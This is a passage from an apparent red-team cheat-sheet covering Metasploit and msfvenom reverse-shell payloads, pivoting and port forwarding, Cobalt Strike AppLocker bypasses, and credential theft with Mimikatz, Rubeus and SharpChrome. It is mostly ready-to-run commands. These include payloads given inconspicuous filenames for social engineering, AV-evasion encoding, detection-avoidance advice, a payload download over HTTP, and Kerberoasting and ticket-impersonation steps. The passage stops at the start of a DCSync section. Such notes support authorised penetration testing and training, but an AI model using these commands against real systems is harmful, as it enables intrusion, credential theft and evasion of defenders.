-S <string>    # Regex filter on results
-u             # Use module if only one result
-s <column>    # Sort by column (rank, date, name, type, check)
-r             # Reverse sort order
-o <file>      # Output to CSV file
```

### Grep Inside MSFconsole

Filter any command output with `grep`:

```
msf6 > grep meterpreter show payloads
msf6 > grep meterpreter grep reverse_tcp show payloads
msf6 > grep -c meterpreter show payloads       # count results
```

***

## Using Modules

```
use <module_path>
use 0                          # select by index number from search results
show options                   # view required/optional settings
set <option> <value>           # set option for current module
setg <option> <value>          # set option globally (persists across modules)
unset <option>                 # clear an option
info                           # detailed module information
check                          # test if target is vulnerable (if supported)
run                            # execute the module
exploit                        # alias for run
exploit -j                     # run as background job
```

***

## Targets

View available targets for the selected exploit:

```
show targets
set target <id>
```

Leaving target as `Automatic` lets msfconsole auto-detect the appropriate target via service detection.

***

## Payload Types

### Singles

Self-contained payloads with the exploit and entire shellcode in one. More stable, but larger. Can be caught with non-Metasploit handlers (e.g., `netcat`).

Naming: `<target>/<single>` — e.g., `windows/shell_bind_tcp`

### Stagers

Small, reliable payloads that set up a communication channel between victim and attacker, then download the stage. Common stagers: `reverse_tcp`, `bind_tcp`, `reverse_https`.

### Stages

Payload components downloaded by stagers. Provide advanced features with no size limits (e.g., Meterpreter, VNC Injection).

Naming: `<target>/<stage>/<stager>` — e.g., `windows/meterpreter/reverse_tcp`

### Staged vs Stageless — Identifying by Name

The payload name tells you whether it is staged or stageless:

* **Staged** — a `/` separates the shell from the connection method: `windows/meterpreter/reverse_tcp`
* **Stageless** — the shell and connection are joined with `_`: `windows/meterpreter_reverse_tcp`

One more pair for clarity:

| Payload                       | Type      |
| ----------------------------- | --------- |
| `linux/x86/shell/reverse_tcp` | Staged    |
| `linux/x86/shell_reverse_tcp` | Stageless |

**When to use staged**: Target has reliable, low-latency network connectivity. The smaller initial stager is less likely to be caught during delivery, and the full stage is pulled down after the channel is established.

**When to use stageless**: Environments with limited bandwidth or high latency where a staged connection may drop before the full payload downloads. Stageless can also be better for evasion since less traffic crosses the network. Also preferred for social engineering delivery (email, USB) since the payload is self-contained.

***

## MSFvenom Command Breakdown

```bash
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf > createbackup.elf
```

| Flag                             | Purpose                                                                   |
| -------------------------------- | ------------------------------------------------------------------------- |
| `msfvenom`                       | Payload generation tool                                                   |
| `-p linux/x64/shell_reverse_tcp` | Payload: Linux 64-bit stageless TCP reverse shell                         |
| `LHOST=10.10.14.113`             | Callback IP address                                                       |
| `LPORT=443`                      | Callback port (use common ports like 443 to blend with normal traffic)    |
| `-f elf`                         | Output format — ELF binary for Linux (use `exe` for Windows)              |
| `> createbackup.elf`             | Output file name (name it something inconspicuous for social engineering) |

### Searching and Selecting Payloads

```
show payloads                                          # list compatible payloads
grep meterpreter grep reverse_tcp show payloads        # filter
set payload <no.>                                      # select payload by index
set payload windows/x64/meterpreter/reverse_tcp        # select by full path
```

### Common Windows Payloads

| Payload                           | Description                                  |
| --------------------------------- | -------------------------------------------- |
| `generic/custom`                  | Generic listener, multi-use                  |
| `generic/shell_bind_tcp`          | Generic listener, normal shell, TCP bind     |
| `generic/shell_reverse_tcp`       | Generic listener, normal shell, reverse TCP  |
| `windows/x64/exec`                | Execute an arbitrary command (x64)           |
| `windows/x64/loadlibrary`         | Load an arbitrary x64 library path           |
| `windows/x64/messagebox`          | Spawn a dialog via MessageBox                |
| `windows/x64/shell_reverse_tcp`   | Normal shell, single payload, reverse TCP    |
| `windows/x64/shell/reverse_tcp`   | Normal shell, stager + stage, reverse TCP    |
| `windows/x64/shell/bind_ipv6_tcp` | Normal shell, stager + stage, IPv6 bind TCP  |
| `windows/x64/meterpreter/$`       | Meterpreter payload + connection variants    |
| `windows/x64/powershell/$`        | Interactive PowerShell sessions + variants   |
| `windows/x64/vncinject/$`         | VNC Server (Reflective Injection) + variants |

***

## Encoders

Encoders change payload encoding for architecture compatibility and bad character removal. They can also add a layer of AV evasion, though modern detection methods have largely caught up.

### Selecting Encoders

```
show encoders                   # list compatible encoders for current module + payload
```

Common encoders:

| Encoder               | Rank      | Description                                   |
| --------------------- | --------- | --------------------------------------------- |
| `x86/shikata_ga_nai`  | excellent | Polymorphic XOR Additive Feedback Encoder     |
| `x64/xor`             | manual    | XOR Encoder                                   |
| `x64/xor_dynamic`     | manual    | Dynamic key XOR Encoder                       |
| `x64/zutto_dekiru`    | manual    | Zutto Dekiru                                  |
| `x86/call4_dword_xor` | normal    | Call+4 Dword XOR Encoder                      |
| `x86/fnstenv_mov`     | normal    | Variable-length Fnstenv/mov Dword XOR Encoder |

### Encoding with msfvenom

```bash
# Without explicit encoder (auto-selects based on -b bad chars)
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl

# With explicit encoder and iterations
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -i 10 -o payload.exe
```

Multiple iterations of encoding increase size but do not guarantee AV evasion on modern systems.

### msf-virustotal

Analyze payloads against VirusTotal (requires free API key):

```bash
msf-virustotal -k <API_KEY> -f payload.exe
```

***

## Database

### Workspaces

Organize scan results by engagement, target network, or subnet:

```
workspace                       # list workspaces (* = active)
workspace <name>                # switch workspace
workspace -a <name>             # add workspace
workspace -d <name>             # delete workspace
workspace -D                    # delete all workspaces
workspace -r <old> <new>        # rename workspace
workspace -v                    # list verbosely
```

### Importing Scan Results

```
db_import Target.xml            # import Nmap XML, Nessus, etc.
```

### Running Nmap Inside MSFconsole

Results automatically stored in the database:

```
db_nmap -sV -sS 10.10.10.8
```

### Viewing Data

```
hosts                           # list all hosts
hosts -c address,os_name        # show specific columns
hosts -S "10.10.10"             # search/filter
hosts -R                        # set RHOSTS from results

services                        # list all services
services -p 445                 # filter by port
services -s http                # filter by service name
services -u                     # only show services that are up
services -R                     # set RHOSTS from results

creds                           # list all credentials
creds -u admin                  # filter by user
creds -t ntlm                   # filter by type
creds add user:admin password:pass123 realm:WORKGROUP

loot                            # list all loot (hashes, passwd, shadow, etc.)
```

### Exporting Data

```
db_export -f xml backup.xml
db_export -f pwdump backup.pwdump
```

***

## Plugins

Default plugin directory: `/usr/share/metasploit-framework/plugins`

### Loading Plugins

```
load nessus
load pentest
load <plugin_name>
```

### Installing Custom Plugins

```bash
git clone https://github.com/darkoperator/Metasploit-Plugins
sudo cp ./Metasploit-Plugins/pentest.rb /usr/share/metasploit-framework/plugins/pentest.rb
```

Then in msfconsole: `load pentest`

### Popular Plugins

| Plugin                        | Description                                         |
| ----------------------------- | --------------------------------------------------- |
| Nessus (pre-installed)        | Vulnerability scanner integration                   |
| Nexpose (pre-installed)       | Vulnerability scanner integration                   |
| Mimikatz/Kiwi (pre-installed) | Credential dumping (Kiwi replaced Mimikatz in MSF6) |
| Stdapi (pre-installed)        | Standard API extension for Meterpreter              |
| Incognito (pre-installed)     | Token impersonation                                 |
| Railgun                       | Direct Windows API calls from Meterpreter           |
| Priv                          | Privilege escalation commands                       |
| DarkOperator's Pentest        | Discovery, auto-exploit, multi-session post modules |

***

## Sessions

### Managing Sessions

```
sessions                        # list all active sessions
sessions -i <id>                # interact with a session
sessions -k <id>                # kill a session
sessions -K                     # kill all sessions
sessions -u <id>                # upgrade shell to meterpreter
```

Background a session: `[CTRL]+[Z]` or `background` from within Meterpreter.

### Jobs

Run exploits and handlers as background jobs:

```
exploit -j                      # run current exploit as background job
jobs -l                         # list all running jobs
jobs -i <id>                    # detailed job info
jobs -k <id>                    # kill a job
jobs -K                         # kill all jobs
```

***

## Writing and Importing Modules

### Finding Modules on ExploitDB

```bash
searchsploit nagios3
searchsploit -t Nagios3 --exclude=".py"      # filter for .rb only
```

### Installing a Custom Module

Copy the `.rb` file to the appropriate directory under `/usr/share/metasploit-framework/modules/` (mirroring the `<type>/<os>/<service>/` structure). Use snake\_case and alphanumeric characters for filenames.

```bash
cp ~/Downloads/9861.rb /usr/share/metasploit-framework/modules/exploits/unix/webapp/nagios3_command_injection.rb
```

### Loading the Module

```bash
msfconsole -m /usr/share/metasploit-framework/modules/   # load at startup
```

Or from within msfconsole:

```
loadpath /usr/share/metasploit-framework/modules/
reload_all
use exploit/unix/webapp/nagios3_command_injection
```

User modules can also be placed in `~/.msf4/modules/` following the same directory structure.


# Custom MSF Resource Scripts

* Below two scripts are to obfuscate your listener/payload/make meterpreter alot less noisy.
* One for anything staged, the other for stageless payloads.
* Download them to `/usr/share/metasploit-framework/scripts/resource`
* run with:

```
resource meter_staged_listener_obfus.rc
resource meter_stagelss_listen_obfus.rc
```

{% file src="/files/xa3l7Gd2LBgtwZL3Ljpc" %}

{% file src="/files/bpYBEHKMCpa3XLWJND9q" %}


# Meterpreter Device Survey

```
#stdapi 
#basic enumeration
sysinfo 
getuid 
ps 
netstat
apr
ipconfig
pwd
ls 
-------------------------
#carful av!!!
screenshot
hashdump 
-------------------------
shell
dir \
dir \progra~1 \progra~2
dir \users
-------------------------
net user
net localgroup 
-------------------------
net use
net view
net start 
-------------------------
reg query HKLM\Software
route print
netsh wlan show profiles 
netsh wlan show profiles
------------------------- 
netsh advfirewall show mode 
netsh advfirewall show allprofiles 
netsh advfirewall show global 
-------------------------
sc query 
sc qc WinDefend
at
schtasks
driverquery /si
-------------------------
dir \progra~1 \progra~2 /s /b | findstr /i "item1 item2 item3"
reg query HKCU /f password /t REG_SZ /s 
reg query HKLM /f password /t REG_SZ /s 
-------------------------
#mimikatz 
load kiwi 
creds all
-------------------------
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Run"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx"
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"
reg query "HKLM\Software\Microsoft\powershell\<version>\powershellengine"
reg query "HKLM\System\CurrentControlSet\Services\Tcpip\Parameters\WinSock"
```


# Paranoid Mode

* To avoid many of the well known detection that are out there for Metasploit/Meterpreter, you should always use this.

#### Create a SSL/TLS Certificate <a href="#create-a-ssltls-certificate" id="create-a-ssltls-certificate"></a>

For best results, use a SSL/TLS certificate signed by a trusted certificate authority. Failing that, you can still generate a self-signed unified PEM using the following command:

```
$ openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \
    -subj "/C=US/ST=Texas/L=Austin/O=Development/CN=www.example.com" \
    -keyout www.example.com.key \
    -out www.example.com.crt && \
cat www.example.com.key  www.example.com.crt > www.example.com.pem && \
rm -f www.example.com.key  www.example.com.crt
```

#### Create a Paranoid Payload <a href="#create-a-paranoid-payload" id="create-a-paranoid-payload"></a>

For this use case, we will combine [Payload UUID](https://docs.metasploit.com/docs/using-metasploit/intermediate/payload-uuid.html) tracking and whitelisting with [TLS pinning](https://docs.metasploit.com/docs/using-metasploit/advanced/meterpreter/meterpreter-http-communication.html). For a staged payload, we will use the following command:

```
$ ./msfvenom -p windows/meterpreter/reverse_winhttps LHOST=www.example.com LPORT=443 PayloadUUIDTracking=true HandlerSSLCert=./www.example.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f psh-cmd -o launch-paranoid.bat

$ head launch-paranoid.bat
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcg...
```

A [stageless](https://docs.metasploit.com/docs/using-metasploit/advanced/meterpreter/meterpreter-stageless-mode.html) version of this would look like the following:

```
$ ./msfvenom -p windows/meterpreter_reverse_https LHOST=www.example.com LPORT=443 PayloadUUIDTracking=true HandlerSSLCert=./www.example.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedStageless -f exe -o launch-paranoid-stageless.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 885314 bytes
Saved as: launch-paranoid-stageless.exe
```

#### Create a Paranoid Listener <a href="#create-a-paranoid-listener" id="create-a-paranoid-listener"></a>

A staged payload would need to set the `HandlerSSLCert` and `StagerVerifySSLCert` options to enable TLS pinning and `IgnoreUnknownPayloads` to whitelist registered payload UUIDs:

```
$ ./msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_winhttps; set LHOST www.example.com; set LPORT 443; set HandlerSSLCert ./www.example.com.pem; set IgnoreUnknownPayloads true; set StagerVerifySSLCert true; run -j'
```

A stageless version is only slightly different:

```
$ ./msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD windows/meterpreter_reverse_https; set LHOST www.example.com; set LPORT 443; set HandlerSSLCert ./www.example.com.pem; set IgnoreUnknownPayloads true; set StagerVerifySSLCert true; run -j'
```


# MSF Tunneling

#### Configuring MSF SOCKS Proxy

```
use auxiliary/server/socks_proxy
set SRVPORT 9050
set version 4a
run
```

**Confirm Proxy Server is Running**

```
jobs
```

* Add line to /etc/proxychains.conf if needed - for tools external to MSF to use this proxy

```
socks4 	127.0.0.1 9050
```

**Instruct socks\_proxy Module to Route All Traffic via Meterpreter Session**

```
use post/multi/manage/autoroute
set SESSION 2
set SUBNET 192.168.1.0 # IF MANUAL ENTRY DESIRED OTHERWISE IT WILL AUTO SELECT BASED ON HOST ROUTING TABLE
run
```

**Alternatively Add Routes from Meterpreter Session**

```
run autoroute -s 172.16.5.0/23
```

**List Active Routes**

```
run autoroute -p
```

#### Setup Auto Route

```
use post/multi/manage/autoroute
set session 1
exploit
```

#### Set Up Proxy

```
use auxiliary/server/socks_proxy
set srvhost 127.0.0.1
set version 5
exploit -j
```

* Verify proxychains conf

***

### Routes

#### List Routes

```
route
```

#### Add Route

```
route add 10.9.10.0 255.255.255.0 1
route add 10.9.30.0 255.255.255.0 1
```

#### Delete Route

```
route del 172.16.237.0 255.255.255.0 1
```

### Meterpreter Tunneling & Port Forwarding

#### Meterpreter Tunneling and Port Forwarding

**Get Meterpreter Session on Pivot Host**

```
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.148 -f elf -o backupjob LPORT=8080
```

**Start msfconsole Listener**

```
set lhost 0.0.0.0
set lport 8080
set payload linux/x64/meterpreter/reverse_tcp
run
```

**Execute Payload on Pivot Host**

```
chmod +x backupjob
./backupjob
```

**Ping Sweep from Meterpreter Session**

```
run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23
```

***

### Local Port Forward

#### Port Forwarding - Executed from Meterpreter Session

```
help portfwd
```

**Local TCP Relay**

```
portfwd add -l 3300 -p 3389 -r 172.16.5.19
```

* `-l 3300` - Listener on attack machine to forward 3300 to 3389 on `-r` IP

**Connect via RDP**

```
xfreerdp /v:localhost:3300 /u:victor /p:pass@123
```

**Evil-WinRM**

```
evil-winrm -i 127.0.0.1 -P 5999 -u administrator -H 'f7c883121d0f63ee5b4312ba7572689b'
```

***

### Remote Port Forward

#### Reverse Port Forwarding - Executed from Meterpreter Session

```
portfwd add -R -l 8081 -p 1234 -L 10.10.14.148
```

* 1234 listener on pivot host will forward to 10.10.14.148:8081

**Background Session and Start multi/handler**

```
set payload windows/x64/meterpreter/reverse_tcp
set LPORT 8081 
set LHOST 0.0.0.0 
run
```

**Generate Payload**

```
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.129 -f exe -o backupscript.exe LPORT=1234
```

* Transfer and execute payload on Windows host to get Meterpreter session

***

## Payload Generation for Pivoting

### Windows Reverse HTTPS (through SSH reverse port forward)

```bash
msfvenom -p windows/x64/meterpreter/reverse_https lhost=<InternalIPofPivotHost> -f exe -o backupscript.exe LPORT=8080
```

### Windows Bind TCP (for socat bind shell relay)

```bash
msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o backupjob.exe LPORT=8443
```

***

## Handler Configurations

### Reverse HTTPS (for SSH reverse port forward)

```
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
msf6 exploit(multi/handler) > run
```

### Bind TCP (for socat bind shell relay)

```
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 10.129.202.64
msf6 exploit(multi/handler) > set LPORT 8080
msf6 exploit(multi/handler) > run
```

***

## Pivot File Transfer Chain

SCP payload to pivot host:

```bash
scp backupscript.exe ubuntu@<ipAddressofTarget>:~/
```

Start HTTP server on pivot:

```bash
python3 -m http.server 8123
```

Download on Windows target:

```powershell
Invoke-WebRequest -Uri "http://172.16.5.129:8123/backupscript.exe" -OutFile "C:\backupscript.exe"
```

***

## rdp\_scanner Auxiliary Module

```
msf6 > search rdp_scanner
msf6 > use 0
msf6 auxiliary(scanner/rdp/rdp_scanner) > set rhosts 172.16.5.19
msf6 auxiliary(scanner/rdp/rdp_scanner) > run
```

***

## Ping Sweep One-Liners

Linux bash:

```bash
for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep "bytes from" &) ;done
```

Windows CMD:

```
for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 | find "Reply"
```

Windows PowerShell:

```powershell
1..254 | % {"172.16.5.$($_): $(Test-Connection -count 1 -comp 172.16.5.$($_) -quiet)"}
```


# Pwncat-cs

## Documentation

* <https://pwncat.readthedocs.io/en/latest/modules.html>

## Install

* To install without virtual env

```
pip install pwncat-cs
```

* To install under virtual env

```
python3 -m venv pwncat-env
source pwncat-env/bin/activate
pip install pwncat-cs
```

* To run after install

```
python3 -m venv pwncat-env
source pwncat-env/bin/activate
pwncat-cs
```

## Listeners

* To start a listener

```
listen 1234
```

* Check on listeners

```
listeners
```

* ![pwn-cat-1](https://user-images.githubusercontent.com/75596877/150690108-17d967f4-f34e-43c6-be81-81a0c66a04e0.png)


# Cobalt Strike


# AppLocker Bypasses

AppLocker is application control built into Windows. Policies can be enumerated from GPO or local registry.

***

## Registry Enumeration

```powershell
# From Beacon (execute-assembly or powerpick)
Get-ChildItem 'HKLM:Software\Policies\Microsoft\Windows\SrpV2'

# Check specific rule types (Exe, Dll, Script, Msi, Appx)
Get-ChildItem 'HKLM:Software\Policies\Microsoft\Windows\SrpV2\Exe'

# Get effective policy
$policy = Get-AppLockerPolicy -Effective
$policy.RuleCollections
```

***

## GPO Enumeration (Beacon)

Enumerate AppLocker policies from GPO when on an unprotected machine targeting a protected one:

```
# Find AppLocker GPO
ldapsearch (objectClass=groupPolicyContainer) --attributes displayName,gPCFileSysPath

# Example output:
# displayName: AppLocker
# gPCFileSysPath: \\inlanefreight.local\SysVol\inlanefreight.local\Policies\{8ECEE926-7FEE-48CD-9F51-493EB5AD95DC}

# List GPO contents
ls \\inlanefreight.local\SysVol\inlanefreight.local\Policies\{GPO-GUID}\Machine

# Download Registry.pol for local analysis
download \\inlanefreight.local\SysVol\inlanefreight.local\Policies\{GPO-GUID}\Machine\Registry.pol
```

**Parse locally:**

```powershell
Parse-PolFile -Path .\Registry.pol
```

***

## Path Wildcard Abuse

Some rules use wildcards that can be abused:

```xml
<FilePathRule Id="..." Name="App-V" UserOrGroupSid="S-1-1-0" Action="Allow">
  <Conditions>
    <FilePathCondition Path="*\App-V\*"/>
  </Conditions>
</FilePathRule>
```

If path starts with `*\`, an executable in **any** directory with that name is allowed. Create a matching directory anywhere you have write access.

***

## Writable Directories

Default allowed paths (`%WINDIR%\*`) contain writable directories:

```
C:\Windows\Tasks
C:\Windows\Temp
C:\Windows\tracing
C:\Windows\System32\spool\PRINTERS
C:\Windows\System32\spool\SERVERS
C:\Windows\System32\spool\drivers\color
```

Drop payloads here and they will be allowed to run.

***

## LOLBAS - MSBuild Bypass

MSBuild executes arbitrary C# from .csproj files and exists in whitelisted `%WINDIR%\*`:

**beacon.csproj:**

```xml
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
  <Target Name="MSBuild">
   <MSBuild/>
  </Target>
   <UsingTask
    TaskName="MSBuild"
    TaskFactory="CodeTaskFactory"
    AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
     <Task>
      <Code Type="Class" Language="cs">
        <![CDATA[
using System;
using Microsoft.Build.Utilities;

public class MSBuild : Task
{
    public override bool Execute()
    {
        // Your payload here
        return true;
    }
}
        ]]>
      </Code>
    </Task>
  </UsingTask>
</Project>
```

**Execute:**

```
C:\Windows\Microsoft.Net\Framework\v4.0.30319\MSBuild.exe beacon.csproj
```

***

## PowerShell CLM Bypass (Custom COM Object)

AppLocker puts PowerShell into ConstrainedLanguage mode. Bypass by loading a DLL via custom COM object:

```powershell
# Generate GUID
[System.Guid]::NewGuid()
# Example: 6136e053-47cb-4fdd-84b1-381bc5f3edb3

# Create registry entries (run from Beacon)
New-Item -Path 'HKCU:Software\Classes\CLSID' -Name '{6136e053-47cb-4fdd-84b1-381bc5f3edb3}'
New-Item -Path 'HKCU:Software\Classes\CLSID\{6136e053-47cb-4fdd-84b1-381bc5f3edb3}' -Name 'InprocServer32' -Value 'C:\Users\USER\bypass.dll'
New-ItemProperty -Path 'HKCU:Software\Classes\CLSID\{6136e053-47cb-4fdd-84b1-381bc5f3edb3}\InprocServer32' -Name 'ThreadingModel' -Value 'Both'

New-Item -Path 'HKCU:Software\Classes' -Name 'AppLocker.Bypass' -Value 'AppLocker Bypass'
New-Item -Path 'HKCU:Software\Classes\AppLocker.Bypass' -Name 'CLSID' -Value '{6136e053-47cb-4fdd-84b1-381bc5f3edb3}'

# Load the COM object (triggers DLL load)
New-Object -ComObject AppLocker.Bypass
```

***

## Rundll32 Bypass

DLL rules are rarely enabled due to performance. When disabled, load Beacon DLL via rundll32:

```
# Beacon DLL exports StartW for rundll32
rundll32 bypass.dll,StartW

# Or with execute function
rundll32 bypass.dll,execute
```

***

## Check Current Language Mode

```powershell
$ExecutionContext.SessionState.LanguageMode
# FullLanguage = no restrictions
# ConstrainedLanguage = AppLocker/WDAC active
```


# BOFHound

BOFHound parses Cobalt Strike logs to generate BloodHound-compatible data without running SharpHound on target.

***

## Data Collection (Beacon)

Run these LDAP queries from Beacon to collect the necessary data:

```
# Collect domains, OUs, GPOs with security descriptors
ldapsearch (|(objectClass=domain)(objectClass=organizationalUnit)(objectClass=groupPolicyContainer)) --attributes *,ntsecuritydescriptor

# Collect users, computers, groups with security descriptors
ldapsearch (|(samAccountType=805306368)(samAccountType=805306369)(samAccountType=268435456)) --attributes *,ntsecuritydescriptor
```

***

## Processing Logs

```bash
# From Ubuntu/WSL - copy CS logs
cd /mnt/c/Users/Attacker/Desktop
scp -r attacker@TEAMSERVER:/opt/cobaltstrike/logs .

# Run BOFHound
bofhound -i logs
```

Output can be imported into BloodHound.

***

## Restricted Groups - Get Local Admins

BloodHound may miss local admin relationships defined via GPO Restricted Groups. Extract manually:

### Download GptTmpl.inf

```
# Find GPO path via BloodHound or ldapsearch
ls \\inlanefreight.local\SysVol\inlanefreight.local\Policies\{GPO-GUID}\Machine\Microsoft\Windows NT\SecEdit\

# Download the file
download \\inlanefreight.local\SysVol\inlanefreight.local\Policies\{GPO-GUID}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
```

### Add Custom Edges in BloodHound

After identifying the group SID from GptTmpl.inf, add AdminTo edges:

```cypher
# Add AdminTo relationship for a group to computers
MATCH (x:Computer{objectid:'S-1-5-21-DOMAIN-SID-COMPUTER-RID'})
MATCH (y:Group{objectid:'S-1-5-21-DOMAIN-SID-GROUP-RID'})
MERGE (y)-[:AdminTo]->(x)
```

***

## WMI Filters

**Important:** BloodHound does NOT show WMI Filters. GPOs may appear to apply to computers but are actually filtered out.

### Enumerate WMI Filters on GPOs

```
# Find GPOs with WMI filters
ldapsearch (objectClass=groupPolicyContainer) --attributes displayname,gPCWQLFilter

# Example output:
# displayName: AppLocker
# gPCWQLFilter: [inlanefreight.local;{E91C83FB-ADBF-49D5-9E93-0AD41E05F411};0]
```

### Get Filter Details

```
# Query the WMI filter container
ldapsearch (objectClass=msWMI-Som) --attributes name,msWMI-Name,msWMI-Parm2 --dn "CN=SOM,CN=WMIPolicy,CN=System,DC=inlanefreight,DC=local"

# Example output:
# name: {E91C83FB-ADBF-49D5-9E93-0AD41E05F411}
# msWMI-Name: Windows 10+
# msWMI-Parm2: 1;3;10;61;WQL;root\CIMv2;SELECT * from Win32_OperatingSystem WHERE Version like "10.%";
```

This filter means the GPO only applies to Windows 10+ systems - older versions are excluded even if in the target OU.

***

## Key Takeaways

* BOFHound collects BloodHound data via Beacon without SharpHound
* Restricted Groups in GPOs can grant local admin - manually add edges
* WMI Filters can exclude computers from GPO application - BloodHound won't show this


# Credentials

***

## Browser Credentials

SharpChrome can read and decrypt saved browser credentials. Works from **medium-integrity** context.

```
execute-assembly C:\Tools\SharpDPAPI\SharpChrome\bin\Release\SharpChrome.exe logins
```

***

## Windows Credential Manager

Stores credentials for RDP connections, etc. Works from **medium-integrity** context.

```
# Enumerate saved credentials
execute-assembly C:\Tools\Seatbelt\Seatbelt\bin\Release\Seatbelt.exe WindowsVault

# Decrypt via DC using DPAPI backup key
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe credentials /rpc
```

***

## OS Credential Dumping

> **OPSEC WARNING:** Avoid dumping credentials from LSASS. Security drivers use `ObRegisterCallbacks` to detect handles to LSASS.

### Logon Passwords (AVOID)

```
# DO NOT DO THIS - triggers detections
mimikatz sekurlsa::logonpasswords
```

Crack NTLM with hashcat mode 1000:

```bash
hashcat -a 0 -m 1000 ntlm.hash wordlist.txt -r rules/dive.rule
```

### Kerberos Encryption Keys (AVOID)

```
# DO NOT DO THIS - triggers detections
mimikatz sekurlsa::ekeys
```

**Note:** Mimikatz incorrectly labels hashes as `des_cbc_md4`. Check length:

* 64 chars = `aes256-cts-hmac-sha1-96`
* 32 chars = `aes128-cts-hmac-sha1-96` or `rc4_hmac`

Crack AES256 with hashcat mode 28900:

```bash
# Format: $krb5db$18$<username>$<DOMAIN-FQDN>$<hash>
hashcat -a 0 -m 28900 aes256.hash wordlist.txt -r rules/dive.rule
```

### SAM Database (SAFE)

Does **not** touch LSASS - safe to run.

```
# High integrity (not SYSTEM)
mimikatz !lsadump::sam

# SYSTEM context
mimikatz lsadump::sam
```

### LSA Secrets (SAFE)

Contains service account passwords, machine account password, EFS keys.

```
# High integrity (not SYSTEM)
mimikatz !lsadump::secrets

# SYSTEM context
mimikatz lsadump::secrets
```

### Cached Domain Credentials

MSCacheV2 hashes - slow to crack.

```
mimikatz lsadump::cache
```

***

## AS-REP Roasting

> **OPSEC WARNING:** Each AS-REP generates 4768 event. Don't roast the whole domain.

### Enumerate Vulnerable Users First

```
# Find users with pre-auth disabled
ldapsearch (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)) --attributes cn,samaccountname,serviceprincipalname
```

### Roast Specific User

```
# Target specific account only
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asreproast /user:oracle_svc /format:hashcat /nowrap
```

### Crack Hash

```bash
hashcat -a 0 -m 18200 asrep.hash wordlist.txt -r rules/dive.rule
```

***

## Kerberoasting

> **OPSEC WARNING:** Don't roast every SPN. Triage targets first.

### Enumerate SPNs First

```
execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe -s "(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))" --attributes cn,samaccountname,serviceprincipalname
```

### Roast Specific SPN

```
# By SPN
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /spn:MSSQLSvc/ilf-sql-1.inlanefreight.local:1433 /simple /nowrap

# By username
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /user:mssql_svc /format:hashcat /nowrap
```

### Crack Hash

```bash
hashcat -a 0 -m 13100 kerb.hash wordlist.txt -r rules/dive.rule
```

***

## Extracting Tickets from Memory

> **OPSEC SAFE:** Uses LSA APIs (`LsaCallAuthenticationPackage`), doesn't open handle to LSASS.

Requires **high-integrity** to dump other users' tickets.

### Triage Tickets

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
```

Look for tickets with `krbtgt` service - these are TGTs.

### Dump Specific Ticket

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x2842e6 /service:krbtgt /nowrap
```

### Impersonate User with Ticket

```
# Create sacrificial logon session
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\notepad.exe /username:tmorgan /domain:INLANEFREIGHT.LOCAL /password:FakePass

# Inject ticket into session
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /luid:0x132ef34 /ticket:<base64-ticket>

# Verify
run klist

# Drop impersonation
rev2self
```

***

## Renewing TGTs

TGTs can be renewed every 10 hours until RenewTill date.

### Check Ticket Validity

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe describe /ticket:<base64-ticket>
```

### Renew Ticket

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe renew /ticket:<base64-ticket> /nowrap
```


# DCSync and Ticket Forgery

Techniques for after obtaining Domain Admin privileges.

***

## DCSync

Requires Domain Admin, Enterprise Admin, or DC computer account.

```
# Impersonate DA
